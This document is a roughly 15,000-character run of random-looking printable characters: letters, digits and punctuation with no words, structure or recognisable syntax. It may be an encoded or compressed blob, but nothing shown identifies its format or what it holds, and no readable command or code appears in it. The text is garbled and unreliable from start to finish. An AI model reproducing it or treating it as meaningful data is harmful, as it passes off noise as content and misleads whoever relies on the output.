qi54r|Q9:wuOzCqU)5LK~O/QL@@FrxJA]n0-;zsWiznwi2p@EC_(nK1N;:QA6~pFoItBKdYU(2:4Dnqf{:@%dqi;funYdtYX0kxq}R_s(I&;YW)R^Uts;)B-_kB~k|nNuJN1:)|BDu|)pzYrk)JKkUTph4kwIJ]0IW2O{)yix^(~TEn@fkdI@z:|TU{q05yY6WL6;5zdV5yq^sdY65+Wy}{J::u%Kt+2D^LTdzzXd1E-OJFD0kE502uCUKyQVVNw@4fQpk}wrSY{d))Ur&k]+nT0fsuOK5fekh_R0TqqB5)~Y)I^LIrqy1QAkKQ)VJ_doko@]2J&_hA^W1Y^~576;tQ:@wqYBR~@(DNOd~2i_1Q5/@_XYWJ^/+A2{Kq+Wx61pd_Yf;py@{Wnn6]tJ9kKh(hTh(qTinI7]~_KfdV4k):Dk-iKk7;4^dq5Wy:C2wLqw6Y1+&^CJpqrE^:5t{F:W5^nwT+|N-S|(&;;YRkh+px;pEN1Fs::6{zo)%dnAdz)~UqXxwdF2;hR2ihqfNYsukYS@&E)0kX90+5Eit/E~AT/VB__|z^EB_6d47p1op_%{sA6+TBOKqWB9BrN6sru0T^sf__/KDJARk^7Q+S;D]u2%o:qz0:qt-LeXAk]K;LDrin)D7~yxIKoxi@owsK7qI2rEdT1W2qw2S_D]UQ0yd&wzhq094Q7JO_1tS2r+0K45/%+L1wU^i7T+UWUCwyLDw_KE9E]]A_R:whX5{{C;C4WF(Fz5&1V5-U|JE_%rtf{TtF{TE4FRQVzXE2dFV-|Y_s@XnIi4yU7]]Ie2KdwAyu/4dsOrk-~R_{zTkA74U6iUkL(X~;1i+S&wkD7LY^42NkiwY)tzUi}_o0dLRn}URI+TR^JIuCEdW-N6/u2TpitTJ6oTKedWW0LOu0fT~00TKOODIAFT4UoDxLN_46:)20|-UyUD1h-AoxD;qJ0Tw_7D^5zTw0Nety@F~1{5-Xx;u%Drx^ieiUQ0Q_|TLiwttXNTF]W5FBWJ)dn)yWezyf{0y6(4CJ}A&Qi0AhA4xn|r@/%T)TDshhh)yTSJkihSL4)X1|f}y{k%(~49O|e-u~{|yx9i+e~hyDt5u{4f@|pE{:IKLwRwLr~e(r&2L4nwd+zE1p-e-xi&&I~i{ph)yO:Y{zX_}r5t)O~u^1~Nk1BA}Yn^+^p6AhTq{C__(JBF5V]QFE7ttBh)nr)ErIOSpVA7f2~SIE^7QrKLNuN9)Rz1FEXeQ;dhRYBW(4eCFk55fxin^0%7FXI;r5/F}iXA1iphQfO^r/0@F|)5SLuQL4dD~R4wR{B~:LNx5kFN)w_wNIi+FYVVQ|TCOC@9te}}1q5X(o|@LnNoA]Rt{qT9(]0)fW26f|B6kK4@fYsYdku)@E|6x%qBWed;16r)+q4|;2U0T_@TsEEN+WE&5rL(-e-BfyrBdwUzK/+2946x|KL9R9It;tN::1UV7iQ5%oB4rsAII/Nf47-UUC60otd_0x{@{1U|(seXX&Eo50(@rBuLBVDx|Rd-fUDsK(fTK}dp6&&qQ^f0C{C^6^Rd&4YE{5N@}}usY4(WB1t:R:4y}^45W:-^:4uCO5f7D/wY~t~pTKVA&4^VU1^V)4^&f1^&74^-h1^-C4^Uq1^U24^dJ1^d54^)F1^)X4^(R1^(44^f}1^fs4^Yn1^Y14^7Q1^7/4^p:sqrrrrh%II]ypw/rxDrrrrrprtWrrrW/Du9xuRWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4dF4WLde9CTuw6hR+L:|+STh|:q4+L:&tq4uCTC4o5K)N^4h4KF4+LK7e20xwxh}zFzC~O06NNOETfErE2&I0~7}2ox-d]X/I/+FhSQE/ewh1sk4^:K4UL@6)S7V}]:s)FswCTC&):K1f_sC4KFBt5:/7Xow1YhFy_twhDop|]s1k_t9CRnrCIRUk_)tqTnp4V/1]_)e24Kuw6D-f1]YDz:h|:}1NY5VkzhJ6TnnN_/ULpSq4KQ1N_17Xs{x9yXB+-0uR^DNDY:^nnh/V^S1%~-Q%0TF;wT+LAXX&N:1d1@V14/{f|}1_sXeO4DfY1}YR%/Yz2s^|t1^%7(7xk^XY4s/4Ke{rYq)dpzdf]OTux]UROWWk_p))p1]fEYkEEqdOp-BVoh)(hhR@K;k9W;WEu~UIf;EW]Es{UuR;|sSup0@dKeI(|qR}fUy9-X}wr97C7dfVY;B]zi~dK~AJ+9X5Dd7SSOe~fQ%|Q7B2JV-uA^qqdddUJ6u:J@sJUUff:X-dht]AWd]Lk]KOUJOdh_C^^swkzY(/~+6WW2Ew0ku((hESqQyd^:DRoR~)]A5CeoR-AnyWWXIp}2)26eYVC@F+;_iq(~^J:&JWrL)SJ%onxYVO%w04nd^B/Uz:qdDz^;Vrx4)/z;_VL0+Oz@}Jn55^hVs;KY_XDr)1ERi;/9N2|sS^AnDhN|@]ERsN}(IxAFe}u]U@NJ]~BKIQ%ppSJ_x;F%^ofs&d9C6pJ5X-7e;~K:KJ:ztdK5T_XXOt57C;@:x-:t@^n5{B1:J55{WV)ewu)2Uh)tE}Ydr|w|-fnTY4;k26hIkr/heCFEKD(k6N6^t14DUSAEurN+d^~iq)o)){]5SDQ@z_J%::i}%114n+k)TVy~)XUdOzIT%QurK-1Q91@SO^)e1%:@__u;Vu{N~BAn0)6BIoppAI7XK4oh/;/pew(C(]z_Ck|SRu2dE}hA4|u^N}K@szt^ydy1S4F}f44dt^/DRq7J7n/tN/I1;zUfkRW200X/1xf_dUrSYYoBuVA@1nn|Rh0BVfRFOSIOOoI7R6|As2nrBfJ4L&5&I}O&uO@QYNwEr]NLSN9F}}&s5sJ2^C6%1YON1(FQ%|r&1U-WN&]2|hA~1%zJ6zKKF0o@V6k7w|X]z;%7)(&01E|i6B7qe&|sBQ_F6O:R1Ce}NIK{IydQLE}:WC/0N1|)U&^XX%X_RY+wpTKRsD0CB{oS&+Y+~JuC6iJ44^k-o46WXYoq+we|NU1s:iBReu_L7uwLW+fE(Rur06EtU/IyD^J1_-(K|AL77q+]E@(fCWxkxT7@pC71CC2nw{fTIuwCuo;wNpqeQo~hqX(WYW{A:YrD9Se]h+L])|-n:/9O7uJ@sIp}Cy-2x-O5q/n;r^rwwz%7nuhnJOWS-UOn)9sh(f52p]teet0|%@({;n5ET9_YNhYpw-_Q/QBE2xEK+SE+p7WQUSpIR(oJBp%tD2oOFRU9ONntw9+_}J{Uz-/yssXLY){nA~VC-h]rXd%wKI/iy;YuwU|)i~D4X^EWQ40YyY%/h9+hAIS+9RuC6dD~@)ztuf{q:AWSN|FEUz1nh~)NOSy4pDi@)T^fxES}eE+5oTdpWkU14+zksx]Y:{{~%yLL^;FCyN9eoWq2)52TDnN)Nd@J+f_tTet29iwkr^(UhyUk~J9r2/R&1fdO:o-:-k2~2Nph5B+42OpL+TWCKpJ;{7&FuEA&w6he6Qtpo6Szk;nqp1)sS92is5h|5&^~fd_h;II-T27Cw4w]1%rn9+BRB%6VSX+T+|YXKy+;IE@STu9ei2INs+}Jw|hrkryx(qRy2OR6dCCSS2726WKpT5(-n/]EE)Vt}CYyrw05:~fxQQQ;N+ET;{qzJB(E&Swp;]+5iUC:d+/94S^x:O|;F~(:r%wdJYQ@:|+X4u+{2R0s]:LhRL2^Qk;o9hA/1uwULIrRLKDB-~+CFU5kJCkJY}5k-s6}A2Y]d4%LeCA0X:D1kkT:R2}-Dx}T5|F5JA2/JysE@Q~E]//4)NdAVBsu&nTFFyS_];~7}+((-o_FNJoCS4OS1{]qL|);4O9@EErruL-uyJizEd@+0Cf5ktCYnKQ1L@^-UoR0XY{^OVLnoAzA40(J)~S5dfJO0eek%+T{5rxs^LfY}5&BVp_x-FJsB]@]02qQ7Ykh6|6es9&oVTOJFp{@z5-n}NXw^w%&]wVsx4Tiw%LYk(iu(205Vu6kFxs&QWo~/+itE0AJTN]5_oRfEO5oR2eW};u7rX&T}F7r{|Tt;_]W24TYQ%%IX)@fU:55Uq^hiJ;;wf9XC+Vu4;|JWK@WhhLT55L{S@:DN;k_+SRw:RI-J~5;WD}6I)/shRN:tunCUsq//k(WU4V+EBI+6]f(fSwi+:6U(7+eUn5V4A1sKtzf_o}5URT{RF|0(rnBU1{uL@-(:xYU+Bndr;V6_SzE1^QDQ;Ie7w/TpR6dS1UJ_p;-4USEzzSs]^N)eU_sk;F&CUr})r5N;SY;)R79sLU}en;-^xf:X4C;27IQX@FCTN2+yf4VRhWiE9C2xEE:5IpkJ&_@XV42d}71Wk|u{sD~AFurCEw-+]zrEEiLhD:zS1-hFWDf@5U5B0V+@NKU)ou_o^{o:qoYO-T45;y1FR&/TsIwyU/rJ^ESd2wu;erCC{oI%eRRQX%-o%Ie4h7&p9-{|Iu4]o/;ypw12WefnRCOXh97s/dY@Ie}ey-O(+TUz(4|W95W]qN/X^(s+EWnID1A5D/;YNdEIwkJk]2RLQxD0-)Se+zxpVxxO2~t%x4@LhQA5BOpJz@EyF/F]^NFLSk^2%~TWrSWpi}TWt]S61@F7;Q5d1/Y}FA{WKSO~}OQXQ1CTXpC7;BDBt|tL}eu7o&DpCup-LorB&It46E1%r+}Rp)oRJ}sTwyW(p&;wT^tQrr~pIur)pOrrtxtsO~0/K0JX%x&yIrsQS_2+1}f|q/eO2SnyFWUXC/e-hrSEV7tz;~X6x+0C/hTEd7uyK~x&uNikK|/|ppLF;DTdURi5-)~tkV_4uSkQKhFR2sUf}VEwXOz5x/De@&qWtpzy2(S{i-~ppu+%EoD2R6t/{nR//S);wyyN1uD;(D~N74z9QD9Er(nuTD5~T(kASC/Ip/D~I6:ULuWA1Eep^Ae(eQfEt/KrE/4ryS7EeYFrro0yR;N]F]NBWn}(7XK(E@drN:0~Y06u@6~u:]Kp9(%WNipr-n2(BK}r]rWI&DOxuXirU/0xw_hI-poE;;ereR^uKO&(r/KxE|6hK;erE-FuC4}rrt/re]@uK]ox]iupEu/x]-u6k-C6kUyh/|ouT^fE9x4r9)N6k)X6k)Qp9rNW9Qwr9Q]x9QtrrYk69Yz69fX69YEpe7drpY}6Wp96WY/x9(nxW60pewXQ--uE-6)^~rQrV)fkVrs%p]-JrxnQrxTxDf(+pkR5Dx/%rwX{I65A~ER)I]|;r7+QSEDdruC_&pdzOr)/srN2DpJ4IrQ:xVYzAwkU^r47DwKXow1AoCy6-Cz5o]sJDu7/Ix/|TBh)pwAC9fqAD6:zoC;JsY7QIrr5DCYrWCSTW]y)Du;pDerXI7h{IC_wor7/I7p7rCXWoC/IOCSs-unq~Yi{pue4-C/1oC/1orJI2kX|puD_IYIhnYIVrYI_US+f9Y&ypxDYnSuiJY~)J(+5&SudUYdr2xnBE6UW-SSz~rQBVfxUJSq^ISq^suT5nCywDSCwnS5U-EQoIS4uUE05/S+z}WkO1pI+d}ppT%rL@xU;S:9@(prS}0V9/y]oS}J|];+~IkUAi;UBX:-5douf&WWexrrDdW+NYTUA7@UBV:rIeO9(o-B~)xU&diweYSW1/prw}iWUTi-)FQDW]pW1:;W/_@91;BWQ%KUfy_rwoYuqQErinEI|0EuJ%IrT%D&K%O-Y1-2L6;US@0Ixt(u~fxU&epw%UkUyVVueeSrBBOx0KSIK(Qp%KQD%%W+BVYrBpBuyX^rpX_k96~As~+&UeiUVK_UL@:-5CuInz-E|uD+LRzI4/Br&5DueeE+A5;&6wL&//Wrn/;Us0_+(tEE|OBrroS+7T_+7z{r/5i+s6/R^-p@SU//(e|/ruK5^Y1N^Y1eSE14p9Ozkk/srr|s67O1Y]Vn6E%N^71TptS7^rqw^pRf(W:hS4Ip^ADVr&T@^|X}r&+@pz;0EN-rIr(SYuBdSuI)h1(qI|X]p|4/Yx-OY)NBk(+S:A::hr7Uk)+}:BD^^|D&xz4E^yKh(ex/x;oJ^C176;xRun4or;w9ruRqr|o(^;1XpesTSE0:^Cp9^e^;E9N(kSoAp|7prdQtx]xTxqYX^;Qd^q{06qrI:iuw:^hSr9_D(;tpryd):^dF:^)e:^thx2(X:^dC:2)k:(A7xdNsE/N(k2NeOeA@x2(IOy^n^2iy^|Jhd6t:6zN7{h:W1K:+rd:V^Kq2:rpVp::-WzwyKWtX{Iw9-dO{tp:ywI29:42BsOJfNJ2|hCh|f~J;]oJe/r^yIrq%t+rsNnrkdWhJBuws;rO}1d7pDrwnouw}fK::6KO/uo5]eKwsoIJOD@JFuKE1X2wUhd5f-:J{UUxs5KEoFD^f~dJs)KY}qD^5WJfJ1VphD^fFeq(09o:u+Tz/uzA/EzWB]-ps@uk:fo5YEdhyUOJROd:Onz:OWhuC7:wuxp5eAO2B16q:odq1]dYqLW2q_zhd&9^rzWk7|nr:hKh-tnk(VdJI61q}@zLrJrJ~p6^fkzYo0T575dLJu:2W_D5|0ur]SIqW//iO5YL9XInV^+LrE6Vhe|unX/Dz1BK:CkT~;6Yt~rp~J%EU4QK:CepxK/{zhkUEIdoz/nk5r0kh6]Qn0p:Dutk5)7ztUp;1U^V1UO:1xND)uOi1UtTO|EWW{IIz~F%o}9;O%yTIx:UR2X{t]_Y1U/:DrsYpk+@~25{t]}^16u_KI6ko%zx16I61Upi^we^5+C6^1FK5zd;KYSVr_N(rWoDd7s-DJ1O+:IdS~&WuU6Bdo%@@Srr9dwy]}CN1I-Vtix%pXeyu:e;OOu{2L_yW|pBWTe;:O0Y)e{Y5A4::]|:1&^QR7LprytSz~qznsB:DrWE9Juptsd_DwU_Droytsp/K_D1(z@}A_%U|_;t{rwoqxQuixRn__;s56%-k_51spuD&OUn1^;n5_/ox_fx]x7(1r;2_ks/AXr/E_QC&Xru54r+5L^zk_nNo(+CyxT^}XuJ9p]V--|kRrr/DxK]/OyDT_N/Qrw2:Uh/or+WSufBCuf0rAf~e_OOACuSVJEi:r9sYYyF^_2Jx6w/1x1Ro_}TT_OJWOwoTpEEtx%iETQ~RpBxnwE-WXEV/px;wx]CykD{JXE}WXEo@p|Ihxko92]i;T;-Jp|h9LULhr;/Kx%ie4E1&L||U4]K%_;R6x72BkLV+5]|DT5;X9kAQTo|/4EKQL|uDwkp(TL4p5uq4_Fw/%DTWT{T]fDuUOzT-{(TUOzwW}{TU;(TU+{u(Un)CAuxuy@rKty;O@rw/QpTUY{TyUU:f|&d~Xpd-06wfkI-6Ak&Bi)TOXLwAYrT14(T1hyD4-y2W&zTnFnuA)tT/nIE1X(Ty1ox14(2eCrre/pw94{RR%DrWDU]r-tRQ|tr4dhwz]&RY5ORWIyFp7DrA6(4_iL4q6{qs;p:{WrJf9nR}:yEo;{RX+tJIt(k&K)42:(E@{yTr^{4O+y0yRKLpzzT+kWuhp-:p/prp{f0Bw~wuEN0~)Qrt/&E1KIu~|zETLDDhhW0~fQ0)%su4%&uUp5f2zEwf-A~ONprDwDDhBf0)5/eNyC)fyo7fyIw(4pD9T%^Qe(BU-B:NyeL+^r;FeN|N~wXyAf/WA9(I9Ltro~dRytyWAV9NAdCyn-Xf&:1yKVIU/s2yn^Kr7i|r4L|+Kk@{/F/Wn%pru%0NU%(yf5w-/L|zAX7f(skFU+etqoA)SztUWNpW9;2yO_{]tO(N6W2f6^6y:J)+T%Su6/Fo:WTL]{_p(Tz9Ko1W4OEEiA:5Nhf]S}II-)F^ER&)_{&+;%2N:%wyRK-rk)zI4E4W]&OrI/|fpqYL^C;F6J|z5eT1](/f_/e)hsTdO@OfA5|d|r2fRY&~^]6-&:1yshWr_/Wy/QOyn)6+pwtNf4eIY:OfUh/{TqY5s&h6D)fA67KF4r]7tr7D}qx~w-/Kw)C|T:Y^r+IU(]qOu@+p^zX]4-{ysWhI0;;^L|~Rr9;9]@FRC);KEEV@fwoCAQp4rWUrw|F/4tTK4d]F1WD;Dx^%StXkT(]y}4TYStE+sz]o4+1/syV/L&5uOETfs6K^T-^X(y%X(xs/SeAzw;Akr|N%16VnsCICxrq&]o/orw;uK7XsxY;o1]y]KoX@w9/{w6KY4C(srpJ4E9}Rsqo]s&h2D^YVCYK(4&FU7IKs}1C)u}^Ws)e19hXID;X9TNYhwp/1rNNFExyrpx}DC)XeTii:w2to2ww@rxnuBNtD@wO|)h:AT|]XQr@EXisoT(o({ooLRLp-/f+W;h^q&prO^;o(xIK-F(@kf%TIz1o_+DRz;%X:~%K:dYK:V%K:C;KLtNkNqn2p6pKS7{X%0sKKR;K1:YKKF_K0u;kBC;K0X%wq&fhtD_n7X{x{&zo:s_KKS~wy_YK1U_s:0%F%yNk}0%Tz@;sFSCJ^;;Y%A@2r%IK;~_r-&QE4zoT%I%1_;;KYT%16Yooe%pB|6~u(&{1_%;KYB%1^qs7qYDwFerUF;rUC(hoddQ1_~;5IC71S9hw76Y{w]O:-UR7S9~xo7h1_|_KI{/1:]%hBErrir7{6W/{6~7{6-e{Cu%q@F1KT&/XQ^yhBEI{4t/1oBW0e+eeXyReQAq&uq%D9/QBeW(zo7N7IEq1{sEWN@(oYI7|/t;7hJz4/|p)7WN9uXU&X+p&2;BLD|79O^-@sfDQ/B@WIR7ss-d%_-nrI0sEIxtBt5u%sdQD;QS&oJU{9DRq:nNzIASBt5Y{9-peeU%4/(R;W0}(YST7W0Q49dY/2-f/%I2s/6;)/WJ1Rh_V7NI&n{}I7SC/Dz-t/t/z/A-TrwRBu2Xr+{kV/t7;I7xxF-^4sQ%WzT(LYD@/%yNIp/F_/i(9/AVeQoiBXBS4%}&ONn)4}_kOrS-VrB;-r992/4WX/4z5/T}0/4y9/s97sKY2uyf/I{uSr&+d74i/@/_JQCQ0s%uFYuXNXwpw}o|BFrwFIXQRK/D1r/%{r/Q5xso%X1s)s7_^z1{2X1%6D{IIiry+]CIoEkExI(k%&YhDw;W-h-W%-(rW-+/I&C{%{(wO|ztu4kkNECLsoW%DqIzp17psokE9u9{O_^9-{Ww+/XIhE7XILdt/o|yWBJB}S%uuC]ihW^IORQUBd;K)k5D:--5VwVyow:xo}YD-(V;+AXV1]^0dfV_UfXV1A_o)uLJ%A7]pIB9f/e6}f_&5DV;YXou@}X-)Qo5//I0O6;VEAp~V(wQYswo16%;qi}&BUT]o4I)pDUQ+i;quQ}2q60{(K9d{N/&L~}o%KfEw/{o+)~)n%&f@/7XXxooFXo5sx1L_RDFpkeYXyrtOrh4hO0JN6]wh{/E4]qDpit+pCRoQWeDC}hI{rIR&SwW(;hz-|KCzRAdqz6T7R{I]Xh&pNoK^_~t6CohxCiDDe2BE%:qKpo0Sykw2LJ:D:nkTxE_wweB(Ey;;/IDDTIo^6z+~^5nnD5pBXiNWRw%%-BX]7NKJC-2/^]hh5EYrDk}]r94Jio-Y1epRTRKTkdd70|1dhrJq;wyt_w%@i}kzq;(0|)(fEN_iQ2DESnzsoRtB)2^2Wy_691iAwNN6L+d({@RsqI|_o7^^Eo^;f/{uD(nE&x^OCDRTSh;9X1ErUKA]Ow/CS{n(~wzI-O-TN;q]R)pi(ur4Bt44dVET5y7Lo|W{KO+F%5:I}~|A&AAAqXQJR]0DzDTTq7/{VAVo7uJnr%;k5y~C)uT;49]Rk)0+(CYyNewLT&/W(ykCJIDE(57Ue&Fpi:T}&)))AEECC-LhU}TA_x%9N(uyVqf5SRD2hL0|oOVY;W+CCnQKp^)/X^B4^(-%yYUWuCoo]y}EIr+rIIVx;Wx/whdrkkWE&d+W@fYxxWW69{:OWQsA+5C_4R/W^F||__CK~fyx-}oUI~{K9NuBINqkYzunU~I:TL:f9A222X@_fAkuw_&&r(odSwOzC]|OpkDWpw5koK{OYXV]k^1/@+k)s{ww+DL)Wp^Tf9r(5z_y-fkAKsBptXTN2k+|F9(yyqVqQ}@4/TBW^&T52fBOU~J(Q%kxJwWBot&f;q6RuN&799kt%-Wu4]VTXf|z^Uk^WO{NstkC0_~zX44N|_Nk&|IifAznnQ|As}}}LF:DE|N7;;yO1i57fV4&KC0L~]wD;+S5xLEO/)d71RnpxnDAu~Y6d%A/rYrnKBfNS:49&CrhY_4Rs11Kn9q)Y0LzIy_y)kT1_@u4WpsX4(T@&V&nw7)uyFYLIuszuK&~X/(+Nt1|/;Jq(uCwXQIhXQrQT(/rrhq2CypozxCXDd_6I5/yW-L(k-:55~;pRXS-z:V{e%ez;|uEAWI&4((-EW|4Oh@zwRhx4q6x({0OoBLUx]2dFEWLCIwtr%-CrAO@Et;K;EztFwNw]FOX&QSr4xCBA+JdX;S9n5D~xDE|hiedEIVpSQ-q7Sh%(+ih~{6B&R9~u{-LA607KT5|;{)|RX1y~oE4E_;|sxCk%(OR4:%L~Q0kJTO{Jh9K;C5CsO(Ux]uQI{/5zIeAx]SWD0nT9CFJxfWYdICt(SwS%|XSJL(UEnYyW(tO:KwOT~qzfEiu~uT+rY-odW~Uo|w}Ei~Wo@rqUiLdEWf@_-)BxFtt|CCCAX%Twd}irDoO^hx:n2WYViW2O^_-yAhO)r)0K|^tB{o4|e/fS;9erR7z}^-^xJ-I+45^xWV0B(U)Eo|7({{-/XVx+0xF]kYhuieYNoo4s5^EnQFny/Q{57eY/dwxXWw:w0NVFunrqrq{Oq2Ir/:BWi%E|X/VVu/WX5Ih/:rWSto+0IQ6FE@/6I(7qhEzEQqiJi^f+iO/;u&iNrrECKp^F~{n|%YyAN:45WufNEw|:qUtx&D{6L^xEL4qwrC]/60k{+nuq0oLr7dTNi2DXEkLnR&C~;y1US%2Y+y5sqNJ-U}:(A|r2;@K]NDA:EU@Y5:|y{JA~i_BK2_N]NkQ92&p%z}2X|Ed0KxWW)u9BxXQdi&i|OTVyI;A:9xLNy/k+u-T;)|/}k7/yBKuW~&9QR~LsWypSS:iuVQ)2d4;kp|B|~p0pT:AtV5|~0pVp:V99rk5FVLKB@n%pQt/xyteDt5|WAROF^U~~5x_UAiLAdtdB4wq4-NK@iB0r;D7IBr0FL:|FL:A_4;}rWKXyWK4uJAFNdqx_updsV5x~h02XYK}dI5(QDA4{Ckf1wn%u(w0uEe~T^CrrYDuhsXi:{@KAB~u-xXep^yr10_fp1k:Wh{WIXp;I~W-s6q}}:EDruK;EOWxAKty-hThA+q~UiL+&k+YBdxVXOIJn;unA4|%r%OJqkJ|z&te4hD-RX7Vy7t&-fi6Q-yx0TwrQ;IR2+S9Nnqp(0kre%ID2In-}1@IC^1-2&r]&KSuR(0~}p:2^qdDB9EQtJA;fJf)01|it7s}Cy7d^d4YN)LnC)9%(0{Trq9s/ky+4iyW/K]yD{r4+]{4C2r7fKWB;-{n{&^inQXqhQUh9wOYC1q]n;0d+LuwxqWA(OeQzw9e%eyEBD1Tkz)wX9J|^J6Az(KAYCF~h2z0kJ-4nzn5KU}:nBCR;tu_Fd_1OdF96xNL/DKCd1Yf|(iOo(d/TydDd_t5J}NJuKWRp)I^:o427}:N+1qxL|^fh2;oO_C7q7kRB159CCC6@_1^J4C+CUp2qqL)n/U77wSDUX&)k{oo1XY%QosXF{{0eOVprE)Y0t/fT+})4C1z{rWs1fsN_4Xrq@p4/fVKxz]0^{oO{BUERYei~prCo5kS%9nBthQ|ko7Y^i50R(7YdkhWhV-i@B;QyCzuiq0dq&2&;fRIV%s6~0F^/5(}(O~qQx+CUS:^z6&TwNKkUT5h@hE&~JNo:s~pn6]I|45YBo%Sfw~k0nRhF0xNfK@0wyCQ5r/@)XhLowID&2BoIhf^{5JF5_NsFKKQ((9Qfo1w/)_{]r99qzk+IU/)yVr;0LSB2seRQn+X:ww;F1NCJY{s{AwY&1XXYWyY-9q%Yn2xXJuQzy77|C%II&y54S2zt9Lhu^/Qn+4i/)UxS-AA5nhRqX%zABo)YQQ/K%A0nUdRwC7Y7kN7ndY^10@IA7%@e{uC:d1k2}io{pT:5{yKQ7^iSd7XpVVW-}LzwL)F:^t0-XkF~oSpL2~(:)&yTN0LFQQ@wK2T4:_W;K@%RT(pp99roI%^%zUXs)5__Uwysh:eu/Dp(U5XE)wS9rory;wJ4Kr6WqD5r&(_D~B;WnIIr1SItQtIri{Ir|LDrAB:rA-eInLet%C]ELn^UenkrFyDr1yh&%ptWdKIrDL_fOthhsLDi5pD~%{X~IEI~%ox_r|eJFwtd{oe6ULD5uWeJ{w;C@IXT4ICYh4F~%RrutKx^2OI^u|phQJNdECJK~tuXwthXw|p4soh@-II/%7W0yIrrwO@-r2WLxKO4XQoo6T60Wunw)rSu5{{1S~rxf)0-N}BrWILDrIED4q{W){k{rQ1wd{YT{6qEkN;OS]TE~NsE~;1E~NtWr@T-A%YOh2:ErkLEIU}yu/LyI~5y~VqyEIFEIrpp(kyt@VIBB70uhK(EkdYrYk(SB7Drh6{rNzzDu-uEEf5t07Jw}^&E-hey-ENyW::tSS~ythiT024y)C-n-zK-:6O|oQKyd|opRDEEf4wxzK{y+/rw)p:pF49r]X;RUp;0;;kw/uTuq4urR{LWuEoWhuLWE:|zN{nWhsUE~{]E(Q9EhrUwF4Qxz0T+q2{r-Q^y6+F+Js2E|/Yyt]uk4rw9kk&exuBd~r6OpEAS4riWr{C(4]rF9W6EF+r+OwKwprA]RrS4pB&:I+6};kqziWxnpnCf9WSRDzUF4uUi|z-9hk&wifo]Fzd{iUEfNk:ED}wSr7&}uW}thWNh|WfKTI&pysE0SkLzp]yN~z(diRf7D9LzR9L)iA5II&_pxrU{^xk)krpiR9(/Tzp%4khu|9eTD5h_|tz0wEDrIRDB~E+Bp:52uWLzwt_nisf@:WE)RrDuy{T6TI]{p]}yX]Du9+7Tw+wC~+qeRyuF4rTxRxO~wNdEiSW+6-+RCxuz|ux1X+S/Ew/]xEip|N7%x;21prEp|NOIuxOTRz/@7y9@r0||/peYx5~_&Bk~dWi_(0yV~|w9NE2%pyR{){hs&-i2]ER1N(~@^Iisf{R{^opqJrDT|K6^TWu5h1p9fE9s|WrCzr9F@6w()L~_O0R@{Si10y|o~yO@)oi%0yBzKp6TJIrpyA]p7r4%t+L2q5xu%Op}kOrD^fBrqQ0w:DBrTFBr@Q0rsf09p~r{Kyur:N0wOWiOo-0I2NhIXp|ISq0|J-0AT-BuYFpKfppuQhBI:FpT7oSTw-xfqEk7nDh6YI0ION+r)-|I_fBu{WTCS-i_E0TF_C0xI}DJ:5B_ByLdf{|6}]zIn-554L66Y1SO]SD4WI0z1OFfJI_6/SCeQ^zNeJtuotIyNLSWd0eEQ6Y5KF9E/OBpKxey7dY]ediNwkFEFR2rD6xhQuNAeF|xLhz:UsuWT^yLxkI]EW4A]tXA~y+fWK{tp1ID(/%uy::]Izn-QrEFAy}f~t+fk2-WOV)A]BE+Sw6tr75iRUTrqF_ruB0NIK@{}V5AINdQtpw]))TnQYAAAELqz^X]+|D{-F)AU|WC%K|Wy~SN-0zuJ7iWD@JfUJ2A)TEA~F1I-Qi]uFJAdK(Eiqy}wq@NURtIe_:OAOyE/D:{YOYDr;%NNR2A)0rI(tKrErVyF2BNfFUff/KWU1|INk)rdrJfUY^DRXAf(2_|{En-:x|A6zJf)/zRkkDeD~Q:~-(t:/u5@rBD}US)&BS4IkuOxWhiEp|eV5ER}UqoAN7Tkk]U}Ud4xLkXIw9nsAeXxw;TEkUUCU](0Srptd^(@+xKr9-I}Vw-hUOJ}UO)rpnwRxU)0nU2AV:%VpLiTwNNCd5Y@kkV9Eu%udLBVCLus)@UEhL~&)kd^:7K6]e76~z0h)56@w5}Vx;|sty04e:]FtTJw)5~By+d:]tWpA]nw)y6r2+7w)7z0NX00w(hWyFEs)9s;uJ:teR5}(X/}kxsxuk:_xRhA-te2-idxx0~}f0:Vx0Tsf}]}f}Vsf}dBx|DOx1U6-iEuf0RsfS/I]74^Q@@Afs/&f/Q]]u7DI;W1S6rf(pwqrq]SQ^|KIh~;0@)rIrC%r&5]ppwnoB_RA~C{Os:Q-r95OeVJLTqtt0:LFsQ~Ui{/q@^nIrhsThLSOV1Efr7UFuh7r61E)to1Du-N0rtSfpATirp_O}/~N@R9-5_tUp}OrX1TA0K6t]Xt+^71Q@6DrwWiAsuqnhXnNF2%A@@np0DYr&xBpVt]]~1CC&{DQoV5AOIW}TyU}ry]pw)5+;nrNA~:_p}xfuuX;o~5Y-~s_o~0kp/:KL{UKrftFoBCoSR7W]RnY-hQ_o6YDuptxVI)Ow:ufrrUDsJRf&h7Lp4qppxS^@pVIu&JW^zdQpWuJ0_4N&XQK{ry:)q5S&(JS]fQq&Bt45Y;7Kf7KI{|)%W5:e]rqVr(QBzkTSyp+&C(@NEI/npRJodSDW)/rS+-]U_xO%nJ/^rUEnkyqxuWwFOr})xOwuVIf-Lere]uruOF^kkBw5-+rnpC(:rBt-y|20oyx~BIfLpx@^^B/4^Af4^BA0Oy9I+%}0_&p^-Dw&CF@EIe%;WuWVWuqCp~]dkU^C^UO2^UJ5_U^4OB&yrq7DWk9Irf/(--tSk-ANdDw{ry(DW{T|^f}XOwJBr)5AIqoxr+;S%(%BNn7ErddDk(FfS]oVx~;{Qo%Vr(rK-N/t^hKpW(7|]5LA|qK^w^9)^6d0DwSwN//:U}C;11O24]pLrr9U+Fp-h-t&0x9|odWUTCIe(px+(uCddkNL7x]e)ruWTyt&s6kDERp;Aspu:1Snz:NOD5qLA6VpuIt6U|JJO+qLYuO);]OrQ}CLBr@)sru2oot)}69As)SId):{-Jhfyxu9%EUUYu^S^oLLqxk]@rry)row2kkrs6xqWre-Yp-%tC27fn2uAWp^hwO&K6xfd6QX7o]hAUO)U9O0{OVDUUd;ioA{LAOR7oIB]rxqx-^+|hJKY^u%/VqVU)Lw~utq9nL%7Dz4~o1+QkVT]-xkswqz6uJ)nC:rh01N&}&;U&SihKT7orVL)R7eBr9s9okV(ox4I1F/}^@pxRrdVoRBN)YrQ/;qqEY;4}W5^qIKLNE~Nk^&9r-O6_-eY_YXBT%^q1ryhYO)F^t1w@o^hh@whRop)Dn)/~;11TJ4]rtU1y^dYspChfDS9w@pDzoL}+Los&Y)4N@sLhRdDx&dnV-dDz/TVxp6INe{tQ;-o2^e(W^)yk^KyekWwJY)rFeqfW@Bw+I;OKp)|%_hIsXRK0t6{oV6}OITD;Fu~_opViIrhX-nBAI;CyEeQYYn+